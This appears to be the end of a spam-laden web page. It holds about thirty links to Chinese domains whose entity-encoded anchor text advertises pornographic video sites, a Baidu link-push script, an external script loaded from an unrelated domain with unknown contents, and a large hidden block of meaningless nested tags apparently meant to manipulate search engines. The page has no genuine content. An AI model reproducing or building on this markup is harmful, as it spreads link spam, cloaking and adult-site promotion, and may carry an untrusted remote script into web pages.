<a href="http://krb8.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://xinmeilian.cn" target="_blank">&#x4E9A;&#x6D32;av&#x56FD;&#x4EA7;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yiliao532.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://lhbq.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://webe8.cn" target="_blank">91&#x4E45;&#x4E45;&#x5077;&#x5077;&#x505A;&#x5AE9;&#x8349;&#x5F71;&#x9662;&#x7535;</a>|
<a href="http://wsno.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x5348;&#x591C;</a>|
<a href="http://linemoney.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x64AD;&#x4E0D;&#x5361;</a>|
<a href="http://shidee.cn" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://baibuzou.com.cn" target="_blank">&#x6FC0;&#x60C5;6&#x6708;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x8272;&#x7EFC;&#x5408;</a>|
<a href="http://xmwr.com.cn" target="_blank">&#x7ECF;&#x5178;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x5740;</a>|
<a href="http://nameday.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://dahxx.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://aetno.cn" target="_blank">&#x591C;&#x591C;&#x6DFB;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qsdhotel.cn" target="_blank">18&#x7981;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jinbote365.cn" target="_blank">&#x871C;&#x6843;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://qhhoq.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x56FD;&#x4EA7;&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xinhuazs.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x70ED;88</a>|
<a href="http://jinfujituan.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x7684;&#x6210;&#x4EBA;yellow&#x89C6;&#x9891;</a>|
<a href="http://chachewang.com.cn" target="_blank">&#x871C;&#x6843;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://kq58.cn" target="_blank">&#x6BDB;&#x7247;&#x5185;&#x5C04;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://chsif.com.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5348;&#x95F4;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bhun.cn" target="_blank">&#x719F;&#x5973;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://66jp.cn" target="_blank">337P&#x65E5;&#x672C;&#x6B27;&#x6D32;&#x4E9A;&#x6D32;&#x5927;&#x80C6;</a>|
<a href="http://yilyg.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://likyh.cn" target="_blank">&#x4E09;&#x4E0A;&#x60A0;&#x4E9A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://qxgq.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://mgmhotel8888.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7AF9;&#x83CA;</a>|
<a href="http://doosou.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6843;&#x82B1;&#x89C6;&#x9891;</a>|
<a href="http://peixunba.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://yiyioo.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;</a>|
<a href="http://jshcyl.com.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://langlo.cn" target="_blank">&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script src="https://zz.bjunedu.com/index.php" type="text/javascript" charset="UTF-8"></script>
</body><div id="ueufq" class="pl_css_ganrao" style="display: none;"><dfn id="ueufq"></dfn><small id="ueufq"></small><pre id="ueufq"><rp id="ueufq"><form id="ueufq"></form></rp></pre><b id="ueufq"><em id="ueufq"><tbody id="ueufq"><label id="ueufq"></label></tbody></em></b><li id="ueufq"><pre id="ueufq"><dfn id="ueufq"><style id="ueufq"></style></dfn></pre></li><kbd id="ueufq"></kbd><tbody id="ueufq"></tbody><del id="ueufq"><dfn id="ueufq"><th id="ueufq"></th></dfn></del><sup id="ueufq"><strike id="ueufq"><center id="ueufq"></center></strike></sup><strong id="ueufq"></strong><cite id="ueufq"></cite><abbr id="ueufq"><label id="ueufq"></label></abbr><label id="ueufq"><input id="ueufq"><dl id="ueufq"><legend id="ueufq"></legend></dl></input></label><tr id="ueufq"></tr><optgroup id="ueufq"></optgroup><form id="ueufq"><i id="ueufq"><strong id="ueufq"><p id="ueufq"></p></strong></i></form><b id="ueufq"><em id="ueufq"><tbody id="ueufq"><label id="ueufq"></label></tbody></em></b><button id="ueufq"><video id="ueufq"></video></button><samp id="ueufq"><b id="ueufq"><del id="ueufq"><dfn id="ueufq"></dfn></del></b></samp><delect id="ueufq"></delect><sup id="ueufq"></sup><output id="ueufq"></output><center id="ueufq"><output id="ueufq"></output></center><option id="ueufq"></option><td id="ueufq"></td><nobr id="ueufq"><pre id="ueufq"></pre></nobr><track id="ueufq"></track><thead id="ueufq"><xmp id="ueufq"><dfn id="ueufq"><ins id="ueufq"></ins></dfn></xmp></thead><fieldset id="ueufq"><source id="ueufq"></source></fieldset><dl id="ueufq"><dl id="ueufq"></dl></dl><del id="ueufq"></del><source id="ueufq"><form id="ueufq"><meter id="ueufq"><samp id="ueufq"></samp></meter></form></source><xmp id="ueufq"></xmp><rt id="ueufq"><acronym id="ueufq"><div id="ueufq"><blockquote id="ueufq"></blockquote></div></acronym></rt><style id="ueufq"></style><center id="ueufq"><output id="ueufq"></output></center><listing id="ueufq"></listing><u id="ueufq"></u><optgroup id="ueufq"><bdo id="ueufq"></bdo></optgroup><form id="ueufq"></form><fieldset id="ueufq"><thead id="ueufq"><th id="ueufq"><dfn id="ueufq"></dfn></th></thead></fieldset><center id="ueufq"></center><option id="ueufq"><nobr id="ueufq"><strong id="ueufq"><menu id="ueufq"></menu></strong></nobr></option><em id="ueufq"></em><blockquote id="ueufq"><tt id="ueufq"><rp id="ueufq"><abbr id="ueufq"></abbr></rp></tt></blockquote><i id="ueufq"></i><small id="ueufq"></small><tbody id="ueufq"></tbody><em id="ueufq"><noframes id="ueufq"><nobr id="ueufq"><pre id="ueufq"></pre></nobr></noframes></em><delect id="ueufq"></delect><thead id="ueufq"><form id="ueufq"><dfn id="ueufq"></dfn></form></thead><noframes id="ueufq"><noscript id="ueufq"></noscript></noframes><listing id="ueufq"><sup id="ueufq"><input id="ueufq"></input></sup></listing><sub id="ueufq"><button id="ueufq"><video id="ueufq"><optgroup id="ueufq"></optgroup></video></button></sub><address id="ueufq"><tt id="ueufq"><delect id="ueufq"></delect></tt></address><ins id="ueufq"><tr id="ueufq"><noframes id="ueufq"><li id="ueufq"></li></noframes></tr></ins><thead id="ueufq"><pre id="ueufq"><td id="ueufq"><samp id="ueufq"></samp></td></pre></thead><address id="ueufq"></address><tr id="ueufq"></tr><sup id="ueufq"><span id="ueufq"><wbr id="ueufq"><address id="ueufq"></address></wbr></span></sup><sup id="ueufq"></sup><listing id="ueufq"></listing><tr id="ueufq"></tr><form id="ueufq"><meter id="ueufq"><del id="ueufq"></del></meter></form><samp id="ueufq"></samp><optgroup id="ueufq"></optgroup><form id="ueufq"><em id="ueufq"><del id="ueufq"></del></em></form><ul id="ueufq"></ul><strike id="ueufq"></strike><var id="ueufq"></var><small id="ueufq"></small><tfoot id="ueufq"><acronym id="ueufq"><div id="ueufq"><span id="ueufq"></span></div></acronym></tfoot><small id="ueufq"></small><menuitem id="ueufq"><thead id="ueufq"><xmp id="ueufq"><sup id="ueufq"></sup></xmp></thead></menuitem><track id="ueufq"></track><small id="ueufq"><ul id="ueufq"><u id="ueufq"><b id="ueufq"></b></u></ul></small><em id="ueufq"><noframes id="ueufq"><li id="ueufq"><table id="ueufq"></table></li></noframes></em><sup id="ueufq"><tfoot id="ueufq"></tfoot></sup><dd id="ueufq"></dd><form id="ueufq"><i id="ueufq"><strong id="ueufq"><strike id="ueufq"></strike></strong></i></form><thead id="ueufq"><small id="ueufq"><tr id="ueufq"><noframes id="ueufq"></noframes></tr></small></thead><strike id="ueufq"></strike><td id="ueufq"></td><abbr id="ueufq"></abbr><legend id="ueufq"><span id="ueufq"><pre id="ueufq"></pre></span></legend><fieldset id="ueufq"></fieldset><i id="ueufq"><legend id="ueufq"><strike id="ueufq"><big id="ueufq"></big></strike></legend></i><track id="ueufq"></track><pre id="ueufq"></pre><dfn id="ueufq"></dfn><p id="ueufq"></p><big id="ueufq"></big><pre id="ueufq"></pre><label id="ueufq"><strike id="ueufq"></strike></label><xmp id="ueufq"><thead id="ueufq"><ins id="ueufq"><tr id="ueufq"></tr></ins></thead></xmp><small id="ueufq"><menu id="ueufq"></menu></small><em id="ueufq"></em><center id="ueufq"></center><button id="ueufq"><video id="ueufq"></video></button><thead id="ueufq"></thead><meter id="ueufq"><ruby id="ueufq"><li id="ueufq"><table id="ueufq"></table></li></ruby></meter><sub id="ueufq"></sub><pre id="ueufq"></pre><tt id="ueufq"><ins id="ueufq"><abbr id="ueufq"><strong id="ueufq"></strong></abbr></ins></tt><i id="ueufq"></i><rp id="ueufq"></rp><i id="ueufq"></i><dfn id="ueufq"><label id="ueufq"><tbody id="ueufq"><cite id="ueufq"></cite></tbody></label></dfn><delect id="ueufq"><ins id="ueufq"><ul id="ueufq"><option id="ueufq"></option></ul></ins></delect><i id="ueufq"></i><dd id="ueufq"><del id="ueufq"></del></dd><tt id="ueufq"><form id="ueufq"><noscript id="ueufq"></noscript></form></tt><label id="ueufq"></label><code id="ueufq"></code><object id="ueufq"><nav id="ueufq"><sup id="ueufq"></sup></nav></object><label id="ueufq"><strike id="ueufq"><td id="ueufq"><tbody id="ueufq"></tbody></td></strike></label><code id="ueufq"><legend id="ueufq"><acronym id="ueufq"><tfoot id="ueufq"></tfoot></acronym></legend></code><strong id="ueufq"><small id="ueufq"><strong id="ueufq"><noframes id="ueufq"></noframes></strong></small></strong><small id="ueufq"><menu id="ueufq"></menu></small><code id="ueufq"></code><label id="ueufq"></label><dfn id="ueufq"></dfn><sup id="ueufq"></sup><sup id="ueufq"></sup><thead id="ueufq"></thead><menuitem id="ueufq"><delect id="ueufq"><pre id="ueufq"><track id="ueufq"></track></pre></delect></menuitem><dfn id="ueufq"></dfn><table id="ueufq"><strong id="ueufq"></strong></table><dfn id="ueufq"><center id="ueufq"></center></dfn><option id="ueufq"></option><pre id="ueufq"><big id="ueufq"><xmp id="ueufq"></xmp></big></pre><table id="ueufq"><label id="ueufq"><legend id="ueufq"></legend></label></table><tt id="ueufq"><form id="ueufq"><listing id="ueufq"></listing></form></tt><ul id="ueufq"></ul><video id="ueufq"></video><th id="ueufq"><div id="ueufq"><sub id="ueufq"></sub></div></th><em id="ueufq"><listing id="ueufq"></listing></em><code id="ueufq"><legend id="ueufq"><ol id="ueufq"><tfoot id="ueufq"></tfoot></ol></legend></code><style id="ueufq"></style><b id="ueufq"></b><dfn id="ueufq"></dfn><dl id="ueufq"><tbody id="ueufq"><xmp id="ueufq"><thead id="ueufq"></thead></xmp></tbody></dl><wbr id="ueufq"><tr id="ueufq"></tr></wbr><style id="ueufq"></style><th id="ueufq"><bdo id="ueufq"><input id="ueufq"><sup id="ueufq"></sup></input></bdo></th><th id="ueufq"><bdo id="ueufq"><listing id="ueufq"><strong id="ueufq"></strong></listing></bdo></th><progress id="ueufq"></progress><button id="ueufq"><center id="ueufq"><output id="ueufq"><pre id="ueufq"></pre></output></center></button><sub id="ueufq"><center id="ueufq"><del id="ueufq"><dfn id="ueufq"></dfn></del></center></sub><em id="ueufq"><listing id="ueufq"><label id="ueufq"><input id="ueufq"></input></label></listing></em></div>
</html>
  